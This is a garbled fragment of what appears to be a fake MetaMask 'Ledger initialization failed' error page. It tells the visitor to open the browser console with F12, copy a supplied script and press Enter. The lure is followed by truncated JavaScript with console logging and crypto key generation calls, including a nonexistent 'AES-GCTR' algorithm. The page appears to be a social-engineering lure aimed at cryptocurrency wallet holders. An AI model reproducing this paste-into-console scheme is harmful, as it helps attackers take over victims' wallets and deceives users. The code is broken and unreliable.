
mask-extension
IC_CORE_V4.3
tion of
Ledger initialization failed:
sequence required.
ION:
Press
F12
(Console), click
COPY
button below
d press
ENTER
.
_DEBUG] SessionID: 32yf7j0zav2

_sync = "Alchemy-Node";

g("%c[START] System link: "+node_sync, "color:#3b82f6;font-wei
fo("Target: Ledger initialization failed: (Hash: 0x218cf0d1)");
(async () => {

,["sign"]);

 {name:"AES-GCTR",length:256}, true, ["encrypt"]);
